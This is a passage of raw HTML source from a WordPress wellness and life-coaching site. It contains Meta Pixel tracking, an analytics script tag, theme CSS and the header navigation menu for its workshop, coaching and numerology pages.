t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1262724747931058');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1262724747931058&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<script type="text/javascript">
var elementskit_module_parallax_url = "https://livin-harmony.com/wp-content/plugins/evenex-essential/modules//parallax/"
</script>
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<style type="text/css" id="spu-css-11622" class="spu-css">		#spu-bg-11622 {
background-color: rgba(0,0,0,0.5);
}
#spu-11622 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-11622 .spu-close:hover {
color: #000;
}
#spu-11622 {
background-color: rgb(255, 255, 255);
max-width: 550px;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px #ccc;
}
#spu-11622 .spu-container {
padding: 10px;
height: calc(100% - 0px);
}
</style>
<style type="text/css" id="spu-css-11717" class="spu-css">		#spu-bg-11717 {
background-color: rgba(0,0,0,0.5);
}
#spu-11717 .spu-close {
font-size: 30px;
color: #666;
text-shadow: 0 1px 0 #000;
}
#spu-11717 .spu-close:hover {
color: #000;
}
#spu-11717 {
background-color: rgb(255, 255, 255);
max-width: 500px;
border-radius: 0px;
height: auto;
box-shadow:  0px 0px 0px 0px #ccc;
}
#spu-11717 .spu-container {
padding: 15px;
height: calc(100% - 0px);
}
</style>
<link rel="icon" href="https://livin-harmony.com/wp-content/uploads/2025/12/cropped-icon3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://livin-harmony.com/wp-content/uploads/2025/12/cropped-icon3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://livin-harmony.com/wp-content/uploads/2025/12/cropped-icon3-180x180.png" />
<meta name="msapplication-TileImage" content="https://livin-harmony.com/wp-content/uploads/2025/12/cropped-icon3-270x270.png" />
<style type="text/css" id="wp-custom-css">
.xs_custom_sticky_menu.ekit-sticky--effects {
background: #100e3d;
box-shadow: 0 5px 40px rgba(16,16,16,.05);
}
.xs-grid-parallax-anim-wraper {
display: none;
}
.BackTo {
background: #F94743;
}
.xs_transparent_text img {
opacity: 0.5
}
.xs_plus_btn .ekit-double-btn svg {
margin-top: -3px;
}
.xs_blog .elementskit-btn i {
margin-right: 5px;
margin-top: -3px;
}
@media only screen and (min-width: 1020px) and (max-width: 1300px) {
.xs_counter_number {
width: 100% !important;
}
}
@media only screen and (max-width: 1300px) {
.schedule-info .watermark-icon {
left: 0px;
}
}
.speaker-single .xs-speaker{
margin-bottom: 100px;
}
/*counter mobile responsive */
@media only screen and (max-width: 500px) {
.xs-counter .elementskit-countdown-timer.ekit-countdown.text-center:last-child {
margin-right: 0px;
}
}
/*header bottom border on sticky*/
.xs_sticky_border_shadow.ekit-sticky--effects {
border-bottom: 1px solid rgba(0,0,0,.03);
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
float: left;
max-width: 48%;
}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
float: right;
max-width: 48%;
}
.elementor-widget-evenex-pricing:hover .elementskit-pricing-header {
background: #36271b;
}
@media only screen and (max-width: 768px){
.elementskit-menu-hamburger > svg{
height: 30px;
width: 30px;
}
}
.post {
max-width: 700px;
margin: 0 auto 30px;
}
.post .post-media > a,
.post .post-media > a > img {
width: 100%;
display: block;
}
.single-post .author-box .author-img {display:none;}
.blog .entry-title a {color:#38281C; !important}
.blog .entry-title a:hover {color:#38281C; !important}
.page-id-11 .elementor-element-ce51ddf {display: none;}
.woocommerce-cart table.cart .product-thumbnail {
display: none;
}
.woocommerce a.button.alt, .woocommerce button.button.alt {
background-color: #38281C;
}
.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover {
background-color: #38281C;
}
@media only screen and (max-width: 768px){
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
float: left;
max-width: 100%;
}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
float: right;
max-width: 100%;
}
}
.founder-single .row {justify-content:center;}
#imessage .elementskit-single-testimonial-slider.elementskit-testimonial-slider-block-style {
margin: 50px auto;
border-radius: 15px;
background: #f2f2f2;
color: #fff;
padding: 20px;
text-align: center;
position: relative;overflow: inherit;
}
#imessage .elementskit-single-testimonial-slider.elementskit-testimonial-slider-block-style::after {
content: " ";
width: 0px;
height: 0px;
position: absolute;
border-left: 24px solid #f2f2f2;
border-right: 12px solid transparent;
border-top: 12px solid #f2f2f2;
border-bottom: 20px solid transparent;
left: 32px;
bottom: -24px;
}
div.wpforms-container-full .wpforms-form input.wpforms-field-medium, div.wpforms-container-full .wpforms-form select.wpforms-field-medium, div.wpforms-container-full .wpforms-form .wpforms-field-row.wpforms-field-medium {
max-width:100% !important;
}
#spu-11636 .spu-container {
padding: 15px;
}
.wpforms-form button[type=submit] {
background-color: #38281C !important;
border-color: #38281C !important;
color: #fff !important;
border-radius: 2px;
padding: 12px 25px !important;font-size: 1rem !important;
line-height: 1.2;
}
.wpforms-form button[type=submit]:hover {    background-color: #38281C !important;
border-color: #38281C !important;}
.wpforms-field-container .wpforms-one-third {
width: 25% !important;
float: left;
margin-right: 2%;
}
.wpforms-field-container .wpforms-one-third.wpforms-field-last {
margin-right: 0;
}
.wpforms-field-container .wpforms-one-third input {
text-align: center;
}		</style>
<style id="wpr_lightbox_styles">
.lg-backdrop {
background-color: rgba(0,0,0,0.6) !important;
}
.lg-toolbar,
.lg-dropdown {
background-color: rgba(0,0,0,0.8) !important;
}
.lg-dropdown:after {
border-bottom-color: rgba(0,0,0,0.8) !important;
}
.lg-sub-html {
background-color: rgba(0,0,0,0.8) !important;
}
.lg-thumb-outer,
.lg-progress-bar {
background-color: #444444 !important;
}
.lg-progress {
background-color: #a90707 !important;
}
.lg-icon {
color: #efefef !important;
font-size: 20px !important;
}
.lg-icon.lg-toogle-thumb {
font-size: 24px !important;
}
.lg-icon:hover,
.lg-dropdown-text:hover {
color: #ffffff !important;
}
.lg-sub-html,
.lg-dropdown-text {
color: #efefef !important;
font-size: 14px !important;
}
#lg-counter {
color: #efefef !important;
font-size: 14px !important;
}
.lg-prev,
.lg-next {
font-size: 35px !important;
}
/* Defaults */
.lg-icon {
background-color: transparent !important;
}
#lg-counter {
opacity: 0.9;
}
.lg-thumb-outer {
padding: 0 10px;
}
.lg-thumb-item {
border-radius: 0 !important;
border: none !important;
opacity: 0.5;
}
.lg-thumb-item.active {
opacity: 1;
}
</style>	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
<style>
</style>
<!-- Fonts Plugin CSS -->
</head>
<body class="wp-singular page-template-default page page-id-13898 wp-theme-evenex check sidebar-inactive elementor-default elementor-kit-4807">
<a class="skip-link screen-reader-text" href="#content">
Skip to content		</a>
<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
<style>.elementor-19 .elementor-element.elementor-element-477c1ec3:not(.elementor-motion-effects-element-type-background), .elementor-19 .elementor-element.elementor-element-477c1ec3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-19 .elementor-element.elementor-element-477c1ec3{overflow:visible;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:99;}.elementor-19 .elementor-element.elementor-element-477c1ec3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-19 .elementor-element.elementor-element-4a60253a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19 .elementor-element.elementor-element-4a60253a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19 .elementor-element.elementor-element-4a60253a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-17ee39a8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19 .elementor-element.elementor-element-17ee39a8{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-19 .elementor-element.elementor-element-55eed2a1 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-19 .elementor-element.elementor-element-3c6e7834 > .elementor-widget-container{background-color:#ffffff;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-3c6e7834{z-index:9;text-align:right;}.elementor-19 .elementor-element.elementor-element-3c6e7834 img{width:100%;max-width:100%;}.elementor-19 .elementor-element.elementor-element-70e682a1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-19 .elementor-element.elementor-element-70e682a1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-19 .elementor-element.elementor-element-70e682a1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19 .elementor-element.elementor-element-70e682a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19 .elementor-element.elementor-element-70e682a1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-19 .elementor-element.elementor-element-70e682a1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 0px;}.elementor-19 .elementor-element.elementor-element-70e682a1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li > a{background-color:rgba(255, 255, 255, 0);font-size:16px;font-weight:500;text-transform:capitalize;letter-spacing:0px;padding:15px 30px 15px 30px;color:#38281C;border-style:solid;border-width:0px 0px 1px 0px;border-color:#F0F0F000;}
.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:rgba(255, 255, 255, 0);}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{background-color:rgba(255, 255, 255, 0);color:#38281C !important;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel{background-color:#FFFFFF;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 10px 10px;min-width:180px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e{width:auto;max-width:auto;}.elementor-19 .elementor-element.elementor-element-5c4fe72e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-container{height:100px;border-radius:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a{font-family:"League Spartan", Sans-serif;font-size:18px;font-weight:500;color:#38281C;padding:0px 10px 0px 10px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a:hover{color:#D6C2A5;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a:focus{color:#D6C2A5;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a:active{color:#D6C2A5;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li:hover > a{color:#D6C2A5;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#D6C2A5;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#D6C2A5;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#D6C2A5;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#D6C2A5;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li.current-menu-item > a{color:#38281C;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#38281C;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#38281C;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li{margin:0px 5px 0px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#38281C;fill:#38281C;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#38281C;fill:#38281C;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#D6C2A5;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#D6C2A5;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#D6C2A5;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#D6C2A5;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li:last-child > a{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger{float:right;border-style:solid;border-color:var( --e-global-color-primary );}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:var( --e-global-color-primary );}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger > .ekit-menu-icon{color:var( --e-global-color-primary );}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-19 .elementor-element.elementor-element-4323433c .ekit-wid-con .ekit-sidebar-widget{background-color:#FFFFFF;max-width:55%;}.elementor-19 .elementor-element.elementor-element-4323433c{width:auto;max-width:auto;}.elementor-19 .elementor-element.elementor-element-4323433c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 30px;}.elementor-19 .elementor-element.elementor-element-4323433c .ekit-sidebar-group{--transition-duration:0.5s;}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_navSidebar-button:hover{background-color:#00000000;}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_navSidebar-button i{font-size:25px;}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_navSidebar-button svg{max-width:25px;}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_close-side-widget i{font-size:22px;}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_close-side-widget svg{max-width:22px;}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_close-side-widget{border-radius:50% 50% 50% 50%;padding:4px 7px 5px 7px;}@media(max-width:1024px){.elementor-19 .elementor-element.elementor-element-55eed2a1 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-19 .elementor-element.elementor-element-3c6e7834 img{max-width:180px;}.elementor-19 .elementor-element.elementor-element-70e682a1 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-size:15px;padding:15px 15px 15px 15px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger{padding:10px 9px 10px 9px;width:45px;border-radius:3px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger > .ekit-menu-icon{font-size:22px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-nav-logo > img{max-width:250px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-nav-logo{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_navSidebar-button i{font-size:30px;}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_navSidebar-button svg{max-width:30px;}}@media(min-width:768px){.elementor-19 .elementor-element.elementor-element-55eed2a1{width:15.027%;}.elementor-19 .elementor-element.elementor-element-70e682a1{width:84.973%;}}@media(max-width:1024px) and (min-width:768px){.elementor-19 .elementor-element.elementor-element-55eed2a1{width:30%;}.elementor-19 .elementor-element.elementor-element-70e682a1{width:70%;}}@media(max-width:767px){.elementor-19 .elementor-element.elementor-element-477c1ec3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-55eed2a1{width:50%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-19 .elementor-element.elementor-element-3c6e7834{text-align:left;}.elementor-19 .elementor-element.elementor-element-70e682a1{width:50%;}.elementor-bc-flex-widget .elementor-19 .elementor-element.elementor-element-70e682a1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19 .elementor-element.elementor-element-70e682a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19 .elementor-element.elementor-element-70e682a1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-19 .elementor-element.elementor-element-70e682a1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 0px 15px 15px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-size:15px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger{float:right;border-width:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger > .ekit-menu-icon{font-size:30px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}/* Start custom CSS for ekit-nav-menu, class: .elementor-element-5c4fe72e */.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-dropdown li:first-child{
margin-top: 0;
}
.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-dropdown li:last-child{
margin-bottom: 0;
}
.elementor-19 .elementor-element.elementor-element-5c4fe72e .ekit-wid-con .dropdown-item.active{
background: rgba(255,255,255,.5)
}
@media(min-width:1025px){
.elementor-19 .elementor-element.elementor-element-5c4fe72e.xs-item-dots .elementskit-navbar-nav &gt; li{
position: relative;
}
.elementor-19 .elementor-element.elementor-element-5c4fe72e.xs-item-dots .elementskit-navbar-nav &gt; li::before{
position: absolute;
content: '';
width: 6px;
height: 6px;
background: #f94743;
bottom: 23px;
border-radius: 50%;
left: 25%;
opacity: 0;
transition: .3s;
}
.elementor-19 .elementor-element.elementor-element-5c4fe72e.xs-item-dots .elementskit-navbar-nav &gt; li::after{
position: absolute;
content: '';
width: 6px;
height: 6px;
background: #f94743;
bottom: 23px;
border-radius: 50%;
right: 25%;
opacity: 0;
transition: .3s;
}
.elementor-19 .elementor-element.elementor-element-5c4fe72e.xs-item-dots .elementskit-navbar-nav &gt; li:hover:before{
opacity: 1;
left: 40%;
}
.elementor-19 .elementor-element.elementor-element-5c4fe72e.xs-item-dots .elementskit-navbar-nav &gt; li:hover:after{
opacity: 1;
right: 40%;
}
}/* End custom CSS */
/* Start custom CSS for elementskit-header-offcanvas, class: .elementor-element-4323433c */.elementor-19 .elementor-element.elementor-element-4323433c .ekit-wid-con .xs__menu .ekit_navSidebar-button::before{
display: none;
}
.elementor-19 .elementor-element.elementor-element-4323433c.xs_offset_btn  .ekit_navSidebar-button{
background: -webkit-linear-gradient(left, #38281C, #D6C2A5);
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
}
.elementor-19 .elementor-element.elementor-element-4323433c .ekit_close-side-widget{
width:40px;
height: 40px;
text-align: center;
line-height: 42px;
padding: 0 !important;
}/* End custom CSS */</style>		<div data-elementor-type="wp-post" data-elementor-id="19" class="elementor elementor-19">
<section class="elementor-section elementor-top-section elementor-element elementor-element-477c1ec3 elementor-section-full_width xs_custom_sticky_menu elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="477c1ec3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_sticky&quot;:&quot;top&quot;,&quot;ekit_sticky_effect_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;100&quot;,&quot;sizes&quot;:[]},&quot;ekit_sticky_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;ekit_sticky_on&quot;:&quot;desktop_tablet_mobile&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a60253a" data-id="4a60253a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-17ee39a8 xs__menu header-three elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="17ee39a8" data-element_type="section">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-55eed2a1" data-id="55eed2a1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3c6e7834 elementor-widget elementor-widget-image" data-id="3c6e7834" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://livin-harmony.com">
<img src="https://livin-harmony.com/wp-content/uploads/elementor/thumbs/logo6-r4kosbfs4wpplqte09vwd5avdak1fis1q3qe9dnmko.png" title="logo6" alt="logo6" loading="lazy" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-70e682a1" data-id="70e682a1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5c4fe72e elementor-widget__width-auto xs_main_home_header elementor-widget elementor-widget-ekit-nav-menu" data-id="5c4fe72e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
<div class="elementor-widget-container">
<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
data-hamburger-icon="icon icon-menu-9" 
data-hamburger-icon-type="icon" 
data-responsive-breakpoint="1024">
<button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
<i aria-hidden="true" class="ekit-menu-icon icon icon-menu-9"></i>            </button>
<div id="ekit-megamenu-menu-1" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-menu-1" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://livin-harmony.com/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-15799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15799 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/about-us/" class="ekit-menu-nav-link">About Us</a></li>
<li id="menu-item-11342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11342 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/workshops/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Our Workshops<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
<li id="menu-item-13474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13474 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/livin-harmony-testimonials/" class=" dropdown-item">Experiences</a>	<li id="menu-item-16465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16465 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://livin-harmony.com/heal-your-life/" class=" dropdown-item">Upcoming Workshops</a></ul>
</li>
<li id="menu-item-16088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16088 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://livin-harmony.com/business-trainings/" class="ekit-menu-nav-link">Awakened Leadership &#038; Organizational Well-being</a></li>
<li id="menu-item-11371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11371 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/life-coaching/" class="ekit-menu-nav-link">Life Coaching</a></li>
<li id="menu-item-16512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16512 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Other Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
<li id="menu-item-15943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15943 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://livin-harmony.com/numerology-consultation/" class=" dropdown-item">Numerology Consultation</a></ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://livin-harmony.com/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://livin-harmony.com" target="" rel=""><img src="https://livin-harmony.com/wp-content/uploads/2020/01/logo5.png" title="logo5" alt="logo5" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
</div>
</div>
<div class="elementor-element elementor-element-4323433c elementor-widget__width-auto elementor-hidden-phone xs_offset_btn elementor-hidden-tablet elementor-hidden-desktop ekit-off-canvas-position-right elementor-widget elementor-widget-elementskit-header-offcanvas" data-id="4323433c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-header-offcanvas.default">
<div class="elementor-widget-container">
